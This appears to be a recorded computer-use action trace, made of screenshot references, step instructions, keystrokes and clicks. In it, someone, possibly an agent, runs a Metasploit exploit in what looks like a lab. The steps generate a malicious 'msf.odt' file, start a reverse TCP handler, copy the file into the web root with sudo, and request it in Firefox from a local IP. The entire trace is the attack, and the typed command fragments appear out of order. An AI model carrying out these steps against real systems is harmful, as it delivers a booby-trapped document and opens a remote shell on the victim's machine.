
- Run the exploit to generate msf.odt and start the reverse TCP handler
text(e)

text(xploit)

key(Return)

- In a second terminal, type 'sudo cp /root/.msf4/local/msf.odt /var/www/'
right_click(620, 684)

text(sudo)

text(cp /root/.msf4/local/msf.odt)

text(/www)

text(ht)

text(/va)

text(r/www)

text(/)

- Launch Firefox and request 192.168.0.157/msf.odt
double_click(44, 150)
